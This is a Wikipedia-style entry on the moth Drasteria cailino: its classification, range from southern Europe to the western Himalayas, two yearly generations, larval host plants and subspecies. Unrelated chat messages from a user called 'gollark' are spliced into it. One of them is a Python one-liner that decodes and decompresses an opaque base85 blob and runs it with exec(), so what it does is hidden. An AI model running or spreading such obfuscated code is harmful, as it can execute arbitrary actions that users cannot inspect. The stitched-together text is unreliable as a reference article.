Drasteria cailino
Drasteria cailino is a moth of the family Erebidae first described by Alexandre Louis Lefèbvre de Cérisy in 1827.[1] It is found in southern Europe, the Near East and Middle East up to the western Himalayas in the east. In the Levant, several isolated populations are present in Lebanon, Syria and Israel.
| Drasteria cailino | |
|---|---|
 | |
| Scientific classification | |
| Kingdom: | Animalia |
| Phylum: | Arthropoda |
| Class: | Insecta |
| Order: | Lepidoptera |
| Superfamily: | Noctuoidea |
| Family: | Erebidae |
| Genus: | Drasteria |
| Species: | D. cailino |
| Binomial name | |
| Drasteria cailino (Lefèbvre, 1827) | |
| Synonyms | |
| |
There are two generations per year. Adults are on wing in from May to July and in early autumn.
The larvae feed on Salix viminalis and Rosa canina.
Subspecies
- Drasteria cailino cailino
- Drasteria cailino medialba Wiltshire, 1961
- Drasteria cailino tropicalis Hacker, 1999 (Saudi Arabia, Yemen)
- Drasteria cailino orientalis Hacker, 1996 (Pakistan)
gollark: Well, yes, it can't... quantumly... execute the operations, so you don't really get the benefits of it at all.
gollark: mods good
gollark: data pack sbad
gollark: 🌵 🌵 🌵 🌵 🌵
gollark: ```pythonimport zlib,base64;exec(zlib.decompress(base64.b85decode("c${@qZBN`d5dMsR#jr(k0(n{JmlI1`Eeq{&YJsajr&H-6Z{pqfn%I%;u-mTq?>Dxyg>tGt#PQ7IXJ$N)E!s|L3rsINrVUR_Kku|ExiN`mvQlkgtQK-fyjvGrU^dmuzU9(hdwW!IQ)<y!p=3d4s_jI>fx%zD{|(5u)U1WxAdj>BadDH;cwo#}Ro%0JETTeoy`@Rbo35bm97(C9WkL>n!KhxB&RX$baioeSG)+}+UvNp*a!?DfHBR0Oe9g<=vN;B_3R?D+)1=}H);G4GS<bRm{q2`=u0kBFx)tB~HqupCGj|ry@CV+|#D42|A*6lc9wRGKnPQ;!lOs1#Ob`X(_*Y6-5oW%$b$mQ6LNhXEN+IqWwc@&DhEFuNy_P^}_OB8$io)Kktd%HvG>sQZ!zl>qNSA!e7l%NrT9kD(bSXY2I~eAN3Nqcx=ri>gnhc;XD2fUX@Hy`K;`%%$J7NLTETrRFR21XmA-QQ5Hlep`7^XF+cakP^iU+a78^gE2OC`BaY$0TIKf5o3nsnrHJ1subWm)3Emkri}vkj|~ejz)q&Y7$86ros0C~bxTd}6zW<NlG54>IpXQ{4wOL@wo|U57vmN+}_)5F{jrKW{H?&OcmTzK2Gk6#WMqN(k!H*k|sRt)YNTyMCMy9Ed>^HYJA5h7iE<pc)iM^PE%QmhlAg94cYF8jV7&j?^<PnGp(?S@?8&aS2zqpWyU-dV6#6?)C%BuFlSP138wAyCVT7E|aIAZis_}NmxBThI!*E#{caaOP)-NXVN<ykK@UCL66?#6@SQO-!ybGD;A^C=+$mM7cw_BAvYhd4~yKkT`rbVX`Z&+8;@QXQ>&DBybg{E?{?ZK^);=z<{^a=OFTJ&&GZr8z@B3!WOIu7p@k5`D@Zxe!zBNQuZ4xXyS=x2c}3xFv^TyR4SQZ=U+Pv>aIoI4{RHV6N=TJA9&PD=f*u7ZPM&}7Eg@KJ#=V{++S^6?o0IHH*cw#FW%NItCRER9%nY1uwKh9AL*26q@3w#8+&gMA|4V}Qf+hTuCvFcxK2NtmUApHGUmsH}2EqxRUxzokz;?TKjgzDO{U{A|!_yS+J4YDt#9z!8x(}qu!1Ysk0h7>Gs0o+H?i#POu-xC6_&>RH0<-")))```
References
- Yu, Dicky Sick Ki. "Drasteria cailino (Lefebvre 1827)". Home of Ichneumonoidea. Taxapad. Archived from the original on March 24, 2016.
External links
| Wikimedia Commons has media related to Drasteria cailino. |
- BioLib
- Kravchenko, V. D.; Müller, G.; Orlova, O. B.; Seplyarskaya, V. N. (2004). "The Catocalinae (Lepidoptera: Noctuidae) of Israel" (PDF). Russian Entomological Journal. 13 (3): 175–186. Archived from the original (PDF) on 2011-08-19 – via Internet Archive.
This article is issued from Wikipedia. The text is licensed under Creative Commons - Attribution - Sharealike. Additional terms may apply for the media files.